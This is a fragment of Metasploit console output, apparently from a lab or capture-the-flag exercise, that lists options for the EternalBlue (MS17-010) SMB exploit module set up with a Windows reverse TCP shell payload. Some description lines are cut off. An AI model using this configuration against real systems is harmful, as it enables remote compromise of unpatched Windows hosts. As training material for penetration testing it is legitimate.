 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.91.185 yes The target host(s), see https://github.com/rapid7/met
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticati
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affec
andard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >